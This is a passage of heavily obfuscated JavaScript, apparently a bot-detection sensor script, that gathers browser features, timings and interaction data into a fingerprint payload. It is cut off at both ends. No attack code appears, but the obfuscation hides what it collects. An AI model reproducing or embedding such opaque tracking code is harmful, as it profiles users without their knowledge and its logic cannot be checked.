prv=jrv(VE()[Pq(Nn)](Xn,nF,Pp,KO)),At.pop(),prv;}if(S2(xfv[xx()[Hn(Cn)](qb,Jt(Lr),Ss,AY,Ixv,WF)],this[WG()[Sw(KO)].apply(null,[bw,kt,jO])])){var vfv=rrv.call(xfv,WG()[Sw(Nn)].call(null,v0v,rC,Kw)),rnv=rrv.call(xfv,WG()[Sw(Rw)].call(null,ZQ,fJ,Wf));if(vfv&&rnv){if(Fb(this[WG()[Sw(KO)](bw,kt,Jt(Jt([])))],xfv[WG()[Sw(Nn)].apply(null,[v0v,rC,FA])])){var Unv;return Unv=jrv(xfv[WG()[Sw(Nn)](v0v,rC,tJ)],Jt(QD)),At.pop(),Unv;}if(Fb(this[WG()[Sw(KO)](bw,kt,L5)],xfv[NO(typeof WG()[Sw(Bf)],'undefined')?WG()[Sw(Rw)](ZQ,fJ,Jt(Jt({}))):WG()[Sw(Lr)].apply(null,[IRv,W0v,Lr])])){var npv;return npv=jrv(xfv[WG()[Sw(Rw)](ZQ,fJ,Gq)]),At.pop(),npv;}}else if(vfv){if(Fb(this[WG()[Sw(KO)](bw,kt,Jt([]))],xfv[WG()[Sw(Nn)](v0v,rC,Jt(Jt({})))])){var csv;return csv=jrv(xfv[WG()[Sw(Nn)](v0v,rC,Jt(Jt(Lr)))],Jt(QD)),At.pop(),csv;}}else{if(Jt(rnv))throw new (IV[VE()[Pq(zn)].call(null,QD,BPv,rZ,Jt(Jt(Lr)))])(VE()[Pq(Rw)](wE,kO,Xt,JQ));if(Fb(this[WG()[Sw(KO)].apply(null,[bw,kt,zr])],xfv[WG()[Sw(Rw)](ZQ,fJ,ws)])){var zsv;return zsv=jrv(xfv[WG()[Sw(Rw)].call(null,ZQ,fJ,LE)]),At.pop(),zsv;}}}}At.pop();},b6()[M2(zG)].call(null,qq,lX,D2),function N7v(q2v,POv){At.push(Rfv);for(var g5v=WU(this[RM(typeof VE()[Pq(HE)],DC([],[][[]]))?VE()[Pq(DQ)].call(null,Pr,lWv,cE,kO):VE()[Pq(Mw)].apply(null,[Rw,wq,Vtv,Jt(Jt(QD))])][NO(typeof WG()[Sw(mLv)],DC([],[][[]]))?WG()[Sw(AK)].apply(null,[Qq,fOv,gr]):WG()[Sw(Lr)](cRv,BRv,XO)],Lr);kf(g5v,QD);--g5v){var hsv=this[VE()[Pq(Mw)](Qq,wq,Vtv,Lq)][g5v];if(S2(hsv[xx()[Hn(Cn)](XKv,sp,Pr,AY,Ixv,np)],this[NO(typeof WG()[Sw(BO)],DC([],[][[]]))?WG()[Sw(KO)].apply(null,[bw,DW,BN]):WG()[Sw(Lr)].call(null,Dcv,vf,Gf)])&&rrv.call(hsv,NO(typeof WG()[Sw(Dq)],DC([],[][[]]))?WG()[Sw(Rw)](ZQ,jWv,JQ):WG()[Sw(Lr)](CN,KHv,wE))&&Fb(this[RM(typeof WG()[Sw(vn)],'undefined')?WG()[Sw(Lr)](dr,Lvv,bF):WG()[Sw(KO)].call(null,bw,DW,zn)],hsv[WG()[Sw(Rw)](ZQ,jWv,UO)])){var f5v=hsv;break;}}f5v&&(RM(Cc()[Lw(JF)](MA,FA,gc,AK,pF),q2v)||RM(VE()[Pq(Sj)](xw,O3v,Uhv,Xn),q2v))&&S2(f5v[xx()[Hn(Cn)](XKv,Bw,vj,AY,Ixv,Rw)],POv)&&S2(POv,f5v[WG()[Sw(Rw)](ZQ,jWv,nF)])&&(f5v=null);var b7v=f5v?f5v[b6()[M2(np)].apply(null,[Gf,ZKv,KQ])]:{};b7v[js()[kE(FY)].apply(null,[J0v,Rr])]=q2v;b7v[b6()[M2(KF)].apply(null,[bs,j5v,Bf])]=POv;var Ksv;return Ksv=f5v?(this[VE()[Pq(Er)](bw,PB,chv,L5)]=VE()[Pq(RE)](Jt({}),Zr,IK,ZG),this[VE()[Pq(RE)](GF,Zr,IK,QD)]=f5v[WG()[Sw(Rw)](ZQ,jWv,xw)],Xnv):this[VE()[Pq(BN)](Jt(QD),zs,H3,hA)](b7v),At.pop(),Ksv;},VE()[Pq(BN)](kO,zs,n6,f5),function PEv(UOv,j7v){At.push(kG);if(RM(VE()[Pq(FY)].apply(null,[zG,vn,wHv,zD]),UOv[js()[kE(FY)].call(null,M0v,Rr)]))throw UOv[RM(typeof b6()[M2(Qw)],DC([],[][[]]))?b6()[M2(gc)].apply(null,[SRv,KO,Jt([])]):b6()[M2(KF)](bs,dCv,JQ)];RM(RM(typeof Cc()[Lw(gc)],DC([],[][[]]))?Cc()[Lw(p6)](tEv,qq,Fdv,sY,ZB):Cc()[Lw(JF)](MA,L5,gc,QD,l4v),UOv[js()[kE(FY)](M0v,Rr)])||RM(NO(typeof VE()[Pq(qE)],DC('',[][[]]))?VE()[Pq(Sj)].apply(null,[ws,O3v,mVv,Jt(Jt(QD))]):VE()[Pq(DQ)].call(null,wM,Dw,sdv,kO),UOv[js()[kE(FY)].call(null,M0v,Rr)])?this[NO(typeof VE()[Pq(GO)],DC('',[][[]]))?VE()[Pq(RE)](Kw,Zr,QTv,JQ):VE()[Pq(DQ)](Jt(Lr),wHv,fQ,fN)]=UOv[b6()[M2(KF)](bs,dCv,UO)]:RM(b6()[M2(WO)](Uf,ptv,Jt(Jt({}))),UOv[js()[kE(FY)].call(null,M0v,Rr)])?(this[WG()[Sw(f5)].call(null,kj,fw,Lq)]=this[b6()[M2(KF)].apply(null,[bs,dCv,Jt([])])]=UOv[b6()[M2(KF)](bs,dCv,L5)],this[VE()[Pq(Er)].call(null,Jt(Jt(Lr)),PB,FVv,Nn)]=b6()[M2(WO)](Uf,ptv,E2),this[VE()[Pq(RE)](MA,Zr,QTv,Bf)]=VE()[Pq(Nn)].apply(null,[DQ,nF,T3,Jt(Jt([]))])):RM(RM(typeof WG()[Sw(Xn)],DC('',[][[]]))?WG()[Sw(Lr)](qB,qn,KF):WG()[Sw(Lj)](O3v,EHv,Gn),UOv[js()[kE(FY)](M0v,Rr)])&&j7v&&(this[NO(typeof VE()[Pq(GF)],DC('',[][[]]))?VE()[Pq(RE)](ws,Zr,QTv,Lj):VE()[Pq(DQ)].call(null,Jt(Jt(Lr)),DQ,fkv,Jt(Jt({})))]=j7v);var gfv;return At.pop(),gfv=Xnv,gfv;},WG()[Sw(fN)].call(null,Ovv,HT,Bf),function EOv(msv){At.push(tG);for(var INv=WU(this[VE()[Pq(Mw)](Jt(Jt(QD)),wq,X1v,Dq)][WG()[Sw(AK)](Qq,qIv,xw)],Lr);kf(INv,TF[Lr]);--INv){var Yfv=this[RM(typeof VE()[Pq(wM)],'undefined')?VE()[Pq(DQ)].call(null,D2,E5,m0v,bG):VE()[Pq(Mw)](Mw,wq,X1v,bF)][INv];if(RM(Yfv[WG()[Sw(Rw)](ZQ,N3v,Wf)],msv)){var h5v;return this[VE()[Pq(BN)].apply(null,[AY,zs,NJ,BN])](Yfv[b6()[M2(np)](Gf,H1v,wM)],Yfv[VE()[Pq(WO)].call(null,Jt([]),WWv,vvv,Jt(QD))]),At.pop(),Uwv(Yfv),h5v=Xnv,h5v;}}At.pop();},NO(typeof WG()[Sw(JQ)],DC('',[][[]]))?WG()[Sw(Bw)](wM,hx,nF):WG()[Sw(Lr)].call(null,Rs,tvv,FY),function jFv(zEv){At.push(Qq);for(var OOv=WU(this[VE()[Pq(Mw)](Jt(Jt(Lr)),wq,HOv,zs)][WG()[Sw(AK)](Qq,mF,ws)],Lr);kf(OOv,QD);--OOv){var COv=this[VE()[Pq(Mw)].apply(null,[Gf,wq,HOv,KQ])][OOv];if(RM(COv[xx()[Hn(Cn)].apply(null,[Nw,Cr,As,AY,Ixv,gr])],zEv)){var x7v=COv[b6()[M2(np)].call(null,Gf,YSv,wA)];if(RM(RM(typeof VE()[Pq(ZB)],DC([],[][[]]))?VE()[Pq(DQ)](PY,Ivv,W4v,KQ):VE()[Pq(FY)].apply(null,[Jt([]),vn,rWv,zD]),x7v[js()[kE(FY)](QRv,Rr)])){var Ljv=x7v[b6()[M2(KF)](bs,KB,Jt(Jt(QD)))];Uwv(COv);}var mqv;return At.pop(),mqv=Ljv,mqv;}}throw new (IV[VE()[Pq(zn)].apply(null,[Sj,BPv,hs,bF])])(PF()[hN(Dq)](Dq,svv,Xn,Jt(Jt([])),vr));},js()[kE(Sj)](tf,QD),function D2v(t5v,Hpv,Srv){At.push(YVv);this[WG()[Sw(E2)](As,F3,p6)]=sU(WL,[PF()[hN(zn)](D2,fO,LE,sY,ZO),MOv(t5v),js()[kE(np)].call(null,kvv,rF),Hpv,Cc()[Lw(JQ)](Qq,sp,LN,tJ,tmv),Srv]);RM(RM(typeof VE()[Pq(kj)],DC([],[][[]]))?VE()[Pq(DQ)](Jt(Jt({})),Rf,mG,JF):VE()[Pq(RE)](AY,Zr,BU,ZQ),this[VE()[Pq(Er)].apply(null,[Dq,PB,Nzv,D2])])&&(this[NO(typeof b6()[M2(Gf)],DC([],[][[]]))?b6()[M2(KF)].call(null,bs,qb,Jt([])):b6()[M2(gc)](cSv,JF,AY)]=bMv);var v9v;return At.pop(),v9v=Xnv,v9v;}]);var W2v;return At.pop(),W2v=PQv,W2v;};var Vsv=function(){var AOv=QD;if(Rjv)AOv|=Lr;if(l5v)AOv|=Pr;if(n5v)AOv|=p6;if(hMv)AOv|=D2;return AOv;};var QFv=function(f2v){At.push(XJv);var KFv=Fc(arguments[RM(typeof WG()[Sw(wM)],'undefined')?WG()[Sw(Lr)](U5,Wmv,zG):WG()[Sw(AK)](Qq,rJ,jO)],TF[kj])&&NO(arguments[TF[kj]],undefined)?arguments[Lr]:Jt(Jt([]));if(NO(typeof f2v,PF()[hN(AK)](AY,Yp,L5,bs,Ic))){var Wwv;return Wwv=sU(WL,[Cc()[Lw(FA)](KHv,Gf,AK,Gf,KU),QD,PF()[hN(Sj)](Pr,S0v,WF,E2,xM),VE()[Pq(Ovv)](gU,LN,NW,Jt(Jt(Lr)))]),At.pop(),Wwv;}var Hrv=QD;var Fjv=VE()[Pq(Ovv)].apply(null,[Bw,LN,NW,zf]);if(KFv&&NO(cOv,js()[kE(LN)](HJ,Qq))){if(NO(f2v,cOv)){Hrv=Lr;Fjv=cOv;}}if(KFv){cOv=f2v;}var IEv;return IEv=sU(WL,[Cc()[Lw(FA)].call(null,KHv,Xn,AK,KQ,KU),Hrv,PF()[hN(Sj)].call(null,Pr,S0v,GO,Xn,xM),Fjv]),At.pop(),IEv;};var B5v=function(l2v,C2v){At.push(ERv);GMv(VE()[Pq(WWv)](fN,Jj,wx,E2));var L2v=QD;var rOv={};try{var qQv=At.length;var nAv=Jt(Jt(hm));L2v=g2();var TMv=WU(g2(),IV[VE()[Pq(p6)](sq,fN,lx,Rr)].bmak[VE()[Pq(Kq)](bw,Kw,D4v,JF)]);var knv=IV[VE()[Pq(p6)](gf,fN,lx,Lr)][VE()[Pq(Cj)](zr,GF,KD,MA)]?js()[kE(LVv)](YS,sY):RM(typeof b6()[M2(FY)],DC([],[][[]]))?b6()[M2(gc)](xLv,fQ,AY):b6()[M2(Mn)].call(null,OWv,vVv,wA);var Pjv=IV[VE()[Pq(p6)].call(null,Jt(Lr),fN,lx,nF)][PF()[hN(BN)].apply(null,[nF,lWv,BO,Gf,NVv])]?js()[kE(fvv)].call(null,TN,gc):RM(typeof VE()[Pq(Lr)],'undefined')?VE()[Pq(DQ)](DQ,ZKv,XMv,Jt({})):VE()[Pq(qp)].apply(null,[Sj,kWv,g7,kO]);var Xsv=IV[VE()[Pq(p6)].apply(null,[Qq,fN,lx,UO])][b6()[M2(vn)].call(null,Sj,BT,BO)]?js()[kE(lHv)](ZM,zs):RM(typeof VE()[Pq(fC)],DC([],[][[]]))?VE()[Pq(DQ)](nF,Y0v,sq,zD):VE()[Pq(TQ)].call(null,Gq,Mn,CPv,qq);var mFv=js()[kE(LN)](AI,Qq)[Cc()[Lw(D2)](R2,Jt(Jt(QD)),AY,zr,Ntv)](knv,b6()[M2(PY)](sq,Xz,Jt(Jt([]))))[Cc()[Lw(D2)].call(null,R2,Gn,AY,E2,Ntv)](Pjv,NO(typeof b6()[M2(Cn)],DC('',[][[]]))?b6()[M2(PY)](sq,Xz,Jt(Jt(Lr))):b6()[M2(gc)].apply(null,[I0v,bUv,FA]))[Cc()[Lw(D2)].apply(null,[R2,AY,AY,Ss,Ntv])](Xsv);var QNv=lUv();var Lsv=IV[WG()[Sw(ZQ)](lWv,AI,RE)][PF()[hN(Lj)](AK,WRv,bF,Jt(Jt({})),dVv)][js()[kE(BN)](gIv,gU)](new (IV[b6()[M2(Nn)](z9,ZI,wE)])(WG()[Sw(pw)].call(null,zD,t7,Jt({})),RM(typeof b6()[M2(qN)],DC([],[][[]]))?b6()[M2(gc)].call(null,b5v,j5,FA):b6()[M2(Rw)].call(null,Wn,pDv,Jt(Jt(Lr)))),js()[kE(LN)](AI,Qq));var h2v=js()[kE(LN)].call(null,AI,Qq)[Cc()[Lw(D2)].apply(null,[R2,hA,AY,kj,Ntv])](T4v,NO(typeof b6()[M2(lHv)],DC([],[][[]]))?b6()[M2(PY)].apply(null,[sq,Xz,BO]):b6()[M2(gc)](jO,dzv,BN))[Cc()[Lw(D2)].call(null,R2,nF,AY,vp,Ntv)](Lfv);if(Jt(Ssv[VE()[Pq(Egv)].call(null,Jt(Jt({})),qq,jC,E2)])&&(RM(Yhv,Jt(jI))||kf(Lfv,TF[Lr]))){Ssv=IV[Cc()[Lw(Pr)](Fw,Bf,AY,vp,Uj)][RM(typeof b6()[M2(GF)],DC('',[][[]]))?b6()[M2(gc)](Wlv,vSv,DQ):b6()[M2(LE)](BPv,bD,fN)](Ssv,XN(),sU(WL,[VE()[Pq(Egv)](Jt(Jt(QD)),qq,jC,Jt(Jt({}))),Jt(Jt([]))]));}var WFv=jLv(),T2v=ddv(WFv,p6),Xpv=T2v[TF[Lr]],J7v=T2v[Lr],kfv=T2v[Pr],zNv=T2v[AK];var Urv=z1v(),K2v=ddv(Urv,p6),LMv=K2v[QD],Env=K2v[Lr],Bwv=K2v[TF[xw]],wFv=K2v[AK];var lqv=wWv(),tfv=ddv(lqv,AY),pwv=tfv[QD],Apv=tfv[Lr],Isv=tfv[Pr],OFv=tfv[AK],qMv=tfv[F0[PF()[hN(KF)].apply(null,[AK,HCv,zs,Jt(QD),fgv])]()],Rwv=tfv[gc];EQ();var NNv=DC(DC(DC(DC(DC(Xpv,J7v),Jwv),CEv),kfv),zNv);var mpv=b6()[M2(Lf)](D2,H3,Jt({}));var Drv=nn(IV[VE()[Pq(p6)].call(null,DQ,fN,lx,Kw)].bmak[VE()[Pq(Kq)].call(null,qq,Kw,D4v,BN)]);var Upv=WU(g2(),IV[RM(typeof VE()[Pq(np)],DC([],[][[]]))?VE()[Pq(DQ)](bq,VZv,Dhv,Lq):VE()[Pq(p6)](E2,fN,lx,qq)].bmak[NO(typeof VE()[Pq(UO)],'undefined')?VE()[Pq(Kq)].call(null,DQ,Kw,D4v,D5):VE()[Pq(DQ)](Jt(Jt(QD)),XCv,tA,FA)]);var Qpv=IV[js()[kE(JF)](Gb,GF)](WSv(Ffv,AY),JQ);var xnv=T5v(Uh,[]);var Wjv=g2();var Y5v=js()[kE(LN)].call(null,AI,Qq)[Cc()[Lw(D2)](R2,wM,AY,nF,Ntv)](Es(Ssv[PF()[hN(fC)](D2,Ow,Bw,Bf,Ghv)]));var WQv=PN();var MEv=QFv(WQv,Yhv);if(IV[VE()[Pq(p6)].call(null,Jt(Jt(QD)),fN,lx,hA)].bmak[NO(typeof VE()[Pq(WF)],DC([],[][[]]))?VE()[Pq(Zr)](n5,AK,UJ,UO):VE()[Pq(DQ)](Jt({}),EAv,Vtv,hA)]){Tsv();Y7v();s5v=Zvv(Ad,[]);Q5v=Zvv(fv,[]);KAv=Zvv(sL,[]);Yqv=Zvv(Q0,[]);}var lfv=Epv();var qqv=S9()(sU(WL,[WG()[Sw(gf)].call(null,L2,Jl,Jt(Jt(Lr))),IV[VE()[Pq(p6)].call(null,zf,fN,lx,nF)].bmak[NO(typeof VE()[Pq(nN)],'undefined')?VE()[Pq(Kq)].call(null,hA,Kw,D4v,Jt({})):VE()[Pq(DQ)](Jt(QD),LVv,XCv,D2)],js()[kE(pw)].apply(null,[xq,q4v]),T5v(KR,[lfv]),WG()[Sw(GWv)](f2,Qp,zG),Apv,VE()[Pq(LVv)](bs,fC,Opv,Bw),NNv,b6()[M2(Yf)](n5,MZ,Jt(Jt([]))),TMv]));kjv=E1(TMv,qqv,Lfv,NNv);var vQv=WU(g2(),Wjv);var M7v=[sU(WL,[NO(typeof b6()[M2(B1v)],'undefined')?b6()[M2(Kq)](Gn,zC,Sj):b6()[M2(gc)](sdv,SUv,vj),DC(Xpv,Lr)]),sU(WL,[WG()[Sw(TSv)](QD,mp,Jt(Jt([]))),DC(J7v,F0[js()[kE(GWv)](cIv,Xr)]())]),sU(WL,[RM(typeof js()[kE(gRv)],'undefined')?js()[kE(AY)].apply(null,[V1v,n0v]):js()[kE(TSv)](XK,lLv),DC(kfv,BO)]),sU(WL,[js()[kE(RA)].call(null,FD,SWv),Jwv]),sU(WL,[PF()[hN(zr)](p6,pTv,n5,Ss,VG),CEv]),sU(WL,[WG()[Sw(RA)].call(null,ws,zT,BO),zNv]),sU(WL,[VE()[Pq(fvv)].call(null,Jt({}),qE,Mx,zn),NNv]),sU(WL,[RM(typeof VE()[Pq(jO)],DC('',[][[]]))?VE()[Pq(DQ)](Jt(QD),RE,sX,rF):VE()[Pq(lHv)].apply(null,[zG,Ss,bZv,Bf]),TMv]),sU(WL,[b6()[M2(Ovv)](hY,Zc,Kw),FAv]),sU(WL,[js()[kE(Rn)](B6,Rq),IV[VE()[Pq(p6)](Bf,fN,lx,tJ)].bmak[VE()[Pq(Kq)](Jt(Jt({})),Kw,D4v,Jt([]))]]),sU(WL,[RM(typeof b6()[M2(np)],'undefined')?b6()[M2(gc)](Vkv,qcv,GF):b6()[M2(WWv)].apply(null,[Uq,UPv,gc]),Ssv[js()[kE(Yf)](XJv,D2)]]),sU(WL,[VE()[Pq(pw)](BN,Ms,V3,Jt(Jt(QD))),Ffv]),sU(WL,[RM(typeof js()[kE(pY)],DC([],[][[]]))?js()[kE(AY)](Ow,JSv):js()[kE(lWv)].call(null,Ut,OVv),LMv]),sU(WL,[PF()[hN(KO)].apply(null,[Pr,pB,GO,Cr,fgv]),Env]),sU(WL,[js()[kE(FQ)](zM,hA),Qpv]),sU(WL,[RM(typeof VE()[Pq(GF)],'undefined')?VE()[Pq(DQ)](PY,fw,Ps,f2):VE()[Pq(GWv)](Jt([]),FTv,IIv,Jt(Jt({}))),wFv]),sU(WL,[b6()[M2(Cj)](Nw,Rvv,Wf),Bwv]),sU(WL,[VE()[Pq(TSv)].call(null,Gn,E2,VTv,Jt(Jt(Lr))),Upv]),sU(WL,[Cc()[Lw(Nn)].apply(null,[BM,BO,AK,LE,qG]),gHv]),sU(WL,[WG()[Sw(f5)](kj,c6,Jt(Jt(QD))),Ssv[b6()[M2(nN)](QD,Fdv,KF)]]),sU(WL,[NO(typeof WG()[Sw(kj)],DC([],[][[]]))?WG()[Sw(Rn)](JF,R6,tJ):WG()[Sw(Lr)].apply(null,[mr,NLv,Gn]),Ssv[WG()[Sw(lHv)](KO,rgv,Gf)]]),sU(WL,[js()[kE(XE)](Q6,HE),xnv]),sU(WL,[js()[kE(PB)](Kt,Bf),mpv]),sU(WL,[WG()[Sw(lWv)].apply(null,[RA,hqv,PY]),Drv[QD]]),sU(WL,[b6()[M2(qp)].call(null,bG,FK,Gf),Drv[Lr]]),sU(WL,[b6()[M2(TQ)].apply(null,[FA,sX,Yf]),Or(wL,[])]),sU(WL,[WG()[Sw(FQ)](Rw,hJv,Er),nr()]),sU(WL,[Cc()[Lw(Rw)].apply(null,[LM,ZG,AK,A9,rxv]),js()[kE(LN)](AI,Qq)]),sU(WL,[b6()[M2(Egv)].apply(null,[gRv,BJ,Gf]),js()[kE(LN)](AI,Qq)[Cc()[Lw(D2)](R2,KQ,AY,f2,Ntv)](kjv,b6()[M2(PY)].apply(null,[sq,Xz,Jt(Jt(Lr))]))[Cc()[Lw(D2)](R2,Jt(Jt([])),AY,Gn,Ntv)](vQv,b6()[M2(PY)](sq,Xz,nF))[NO(typeof Cc()[Lw(bG)],DC(js()[kE(LN)].apply(null,[AI,Qq]),[][[]]))?Cc()[Lw(D2)].apply(null,[R2,KF,AY,Gq,Ntv]):Cc()[Lw(p6)](d4v,vj,Z4v,GO,Js)](kZv)]),sU(WL,[WG()[Sw(XE)](fvv,ZO,Jt(Lr)),s5v])];if(IV[PF()[hN(K9)](DQ,lMv,Gq,Jt([]),KTv)]){M7v[WG()[Sw(LN)](Yr,bc,sq)](sU(WL,[js()[kE(WUv)](Kp,Mw),IV[PF()[hN(K9)].apply(null,[DQ,lMv,xw,KQ,KTv])][js()[kE(As)](wT,D5)](sqv)||js()[kE(LN)](AI,Qq)]));}if(Jt(K5v)&&(RM(Yhv,Jt(jI))||Fc(Lfv,QD))){bfv();K5v=Jt(hm);}var VFv=Tpv();var cjv=drv();var F5v,kEv,B2v;if(O7v){F5v=[][Cc()[Lw(D2)](R2,KF,AY,Lr,Ntv)](Vrv)[Cc()[Lw(D2)].apply(null,[R2,zD,AY,Ss,Ntv])]([sU(WL,[WG()[Sw(PB)](Cj,Tz,XO),djv]),sU(WL,[b6()[M2(Zr)].apply(null,[lcv,kK,Jt([])]),js()[kE(LN)](AI,Qq)])]);kEv=js()[kE(LN)].apply(null,[AI,Qq])[Cc()[Lw(D2)].apply(null,[R2,BN,AY,Yf,Ntv])](Orv,b6()[M2(PY)](sq,Xz,FY))[Cc()[Lw(D2)](R2,Xn,AY,WO,Ntv)](hjv,RM(typeof b6()[M2(qp)],DC('',[][[]]))?b6()[M2(gc)].call(null,P7v,vX,D5):b6()[M2(PY)].call(null,sq,Xz,Jt(QD)))[Cc()[Lw(D2)](R2,Sj,AY,wA,Ntv)](KOv,b6()[M2(PY)].call(null,sq,Xz,Cn))[Cc()[Lw(D2)](R2,kj,AY,wE,Ntv)](m5v,Cc()[Lw(Sj)](p3,ZG,ZQ,wM,JSv))[Cc()[Lw(D2)](R2,Gf,AY,Mw,Ntv)](Q5v,b6()[M2(PY)](sq,Xz,Jt(Jt(Lr))))[Cc()[Lw(D2)].apply(null,[R2,D5,AY,vj,Ntv])](KAv);B2v=js()[kE(LN)].apply(null,[AI,Qq])[Cc()[Lw(D2)](R2,Jt(Jt([])),AY,Kw,Ntv)](Yrv,xx()[Hn(cY)](JSv,Lr,WF,AK,pw,Wf))[Cc()[Lw(D2)].apply(null,[R2,Jt([]),AY,gc,Ntv])](Yqv,b6()[M2(PY)](sq,Xz,jO));}rOv=sU(WL,[b6()[M2(LVv)].apply(null,[KA,t3,DQ]),fjv,js()[kE(Jj)](MT,zr),Ssv[PF()[hN(fC)](D2,Ow,Er,GO,Ghv)],VE()[Pq(RA)].apply(null,[sY,bF,JIv,Jt(Jt([]))]),Y5v,xx()[Hn(np)](g1v,FA,zG,AK,Uhv,fN),qqv,NO(typeof b6()[M2(wE)],DC([],[][[]]))?b6()[M2(fvv)](vX,sD,Jt({})):b6()[M2(gc)](B9,sq,Bf),lfv,NO(typeof WG()[Sw(qp)],'undefined')?WG()[Sw(WUv)](DQ,zp,JF):WG()[Sw(Lr)](DUv,sG,Cn),mFv,js()[kE(khv)].apply(null,[lz,Er]),QNv,WG()[Sw(Jj)].apply(null,[NN,hp,Ss]),bcv,js()[kE(nmv)](Lc,ws),Qsv,VE()[Pq(Rn)](Jt(QD),pB,AI,ZQ),h2v,js()[kE(p4v)](xtv,KQ),pwv,b6()[M2(lHv)](fvv,hx,KF),V9v,VE()[Pq(lWv)](gU,z9,hqv,kO),Apv,js()[kE(mVv)](hJ,L2),Q2v,NO(typeof VE()[Pq(zr)],DC([],[][[]]))?VE()[Pq(FQ)](FA,khv,PD,Nn):VE()[Pq(DQ)].apply(null,[bw,ckv,Lzv,cY]),Lsv,RM(typeof WG()[Sw(Mw)],'undefined')?WG()[Sw(Lr)].call(null,Nzv,FLv,Jt(Jt({}))):WG()[Sw(khv)](WO,ZM,DQ),OFv,js()[kE(tvv)].apply(null,[UT,Yf]),M7v,VE()[Pq(XE)].call(null,hA,TSv,TC,Jt(Jt(QD))),EQv,b6()[M2(pw)].call(null,Dq,V6,Wf),Isv,VE()[Pq(PB)](ws,MA,XC,MA),cjv,xx()[Hn(E2)](nE,p6,Nn,AK,FEv,LN),w2v,WG()[Sw(nmv)](p9,Hf,Mw),F5v,Cc()[Lw(BN)](HU,Ss,AK,bw,Fmv),kEv,VE()[Pq(WUv)](np,vr,Xt,Jt(Jt({}))),B2v,VE()[Pq(Jj)].call(null,KQ,OUv,Pl,kO),Pwv,WG()[Sw(p4v)].apply(null,[Lj,hZ,GO]),qMv,RM(typeof WG()[Sw(Qq)],DC('',[][[]]))?WG()[Sw(Lr)].call(null,bY,OVv,ZG):WG()[Sw(mVv)](Yf,lU,AK),Rwv,js()[kE(l2)](kK,LVv),Jqv,xx()[Hn(FA)](Ghv,Gf,HE,AK,FUv,JQ),Tnv,VE()[Pq(khv)].apply(null,[XO,Dq,Rx,Jt(Jt([]))]),vcv,b6()[M2(GWv)](nmv,Nz,Jt(Jt(QD))),Oqv,js()[kE(v0v)](vb,WF),GOv?TF[kj]:F0[WG()[Sw(Gq)].call(null,l2,cQ,wA)](),RM(typeof Cc()[Lw(KO)],'undefined')?Cc()[Lw(p6)].call(null,VZv,As,Sf,KQ,vRv):Cc()[Lw(FA)].call(null,KHv,tJ,AK,fN,fgv),MEv[NO(typeof Cc()[Lw(sY)],DC([],[][[]]))?Cc()[Lw(FA)](KHv,bG,AK,rF,fgv):Cc()[Lw(p6)].call(null,qLv,Qq,CVv,zG,jdv)],PF()[hN(Sj)](Pr,S0v,BO,Jt([]),P7v),MEv[PF()[hN(Sj)](Pr,S0v,sp,f5,P7v)]]);if(O7v){rOv[VE()[Pq(nmv)](KQ,Tmv,sO,ws)]=Dqv;rOv[NO(typeof js()[kE(QD)],DC([],[][[]]))?js()[kE(EF)].call(null,bz,rO):js()[kE(AY)](smv,AN)]=LOv;rOv[RM(typeof b6()[M2(hq)],DC('',[][[]]))?b6()[M2(gc)](hmv,DWv,gU):b6()[M2(TSv)](f5,jb,xw)]=gpv;rOv[b6()[M2(RA)](pw,BG,rN)]=qOv;rOv[js()[kE(Uf)](nl,LE)]=U2v;rOv[js()[kE(vr)](sX,MA)]=RNv;rOv[js()[kE(OVv)].call(null,AI,np)]=ZMv;rOv[VE()[Pq(p4v)].call(null,Kw,BO,t3,Jt(QD))]=GAv;}if(r2v){rOv[NO(typeof VE()[Pq(z9)],DC([],[][[]]))?VE()[Pq(mVv)].apply(null,[Jt(Jt([])),XE,r7,zn]):VE()[Pq(DQ)].call(null,np,kG,sbv,Dq)]=WG()[Sw(Pr)].call(null,JQ,m0v,bs);}else{rOv[VE()[Pq(tvv)](sq,gc,vVv,BO)]=VFv;}}catch(lpv){At.splice(WU(qQv,Lr),Infinity,ERv);var CMv=js()[kE(LN)](AI,Qq);try{if(lpv[RM(typeof Cc()[Lw(Lr)],DC(NO(typeof js()[kE(LN)],DC('',[][[]]))?js()[kE(LN)](AI,Qq):js()[kE(AY)](U5,qcv),[][[]]))?Cc()[Lw(p6)](R6v,Er,vE,Wf,UA):Cc()[Lw(RE)](Yf,sY,gc,K9,KTv)]&&bU(typeof lpv[Cc()[Lw(RE)](Yf,Jt(Jt(QD)),gc,kj,KTv)],PF()[hN(AK)].apply(null,[AY,Yp,FY,AK,KTv]))){CMv=lpv[Cc()[Lw(RE)](Yf,FA,gc,Ss,KTv)];}else if(RM(typeof lpv,PF()[hN(AK)](AY,Yp,Cn,Rw,KTv))){CMv=lpv;}else if(Ll(lpv,IV[VE()[Pq(zn)](wA,BPv,fD,KO)])&&bU(typeof lpv[b6()[M2(nF)](bF,Ht,Xn)],PF()[hN(AK)](AY,Yp,zf,ZQ,KTv))){CMv=lpv[b6()[M2(nF)](bF,Ht,zr)];}CMv=rIv(R,[CMv]);GMv(VE()[Pq(l2)](zr,Gf,x8,Jt(Jt({})))[Cc()[Lw(D2)](R2,LE,AY,zn,Ntv)](CMv));rOv=sU(WL,[b6()[M2(fvv)](vX,sD,Bw),lF(),xx()[Hn(Nn)](SQv,zr,zD,AK,Icv,Rw),CMv]);}catch(Bjv){At.splice(WU(qQv,Lr),Infinity,ERv);if(Bjv[Cc()[Lw(RE)].apply(null,[Yf,GF,gc,Bf,KTv])]&&bU(typeof Bjv[Cc()[Lw(RE)](Yf,JQ,gc,Gf,KTv)],PF()[hN(AK)].apply(null,[AY,Yp,D2,Jt(Lr),KTv]))){CMv=Bjv[Cc()[Lw(RE)].call(null,Yf,fC,gc,KQ,KTv)];}else if(RM(typeof Bjv,PF()[hN(AK)](AY,Yp,zn,Jt(Jt({})),KTv))){CMv=Bjv;}CMv=rIv(R,[CMv]);GMv((RM(typeof b6()[M2(rN)],DC([],[][[]]))?b6()[M2(gc)](Omv,Lf,Gf):b6()[M2(Rn)](Lr,bc,sq))[Cc()[Lw(D2)](R2,vj,AY,FA,Ntv)](CMv));rOv[xx()[Hn(Nn)].call(null,SQv,Kw,ws,AK,Icv,np)]=CMv;}}try{var fEv=At.length;var s2v=Jt(Jt(hm));var wEv=QD;var Fpv=l2v||Vn();if(RM(Fpv[QD],Xq)){var x2v=VE()[Pq(v0v)](Jt([]),p9,f7,Jt([]));rOv[RM(typeof 